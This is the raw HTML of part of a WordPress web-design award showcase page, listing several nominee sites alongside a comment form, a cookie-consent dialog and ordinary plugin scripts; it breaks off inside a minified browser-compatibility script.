                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15879" data-nonce="cdca93237e" data-post-id="15879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">555</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="cdca93237e" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">594</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="cdca93237e" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">538</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="cdca93237e" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">458</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/aluna-restaurant-cocktail-bar/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.35.38-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.35.38-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/aluna-restaurant-cocktail-bar/">ALUNA RESTAURANT &amp; COCKTAIL BAR</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15850&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15850" data-nonce="cdca93237e" data-post-id="15850" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">334</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/camper-fw-16/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div  class="footer section">
                    <div  class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div  class="copyrights">
                <div  class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/css-boutique\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":529438,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"72320d3d0e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.6.5" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.8.3" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.6.5" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/login\/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.6.5" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in 